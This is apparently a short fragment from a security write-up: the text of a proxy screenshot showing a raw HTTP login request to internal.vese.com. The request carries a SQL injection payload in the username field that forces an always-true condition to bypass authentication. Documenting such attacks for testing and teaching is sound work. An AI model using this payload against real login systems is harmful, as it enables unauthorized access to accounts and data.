 Request
Pretty Raw Hex
1 POST /login.php HTTP/1.1
2 Host: internal.vese.com
3 Content-Type: application/x-www-form-urlencoded
4 Accept-Encoding: gzip, deflate
5 Accept-Language: en-US,en;q=0.9
6 Connection: close
7 Content-Length: 40
8
9 username=admin')+or+('1'+%3d+'1&pwd=test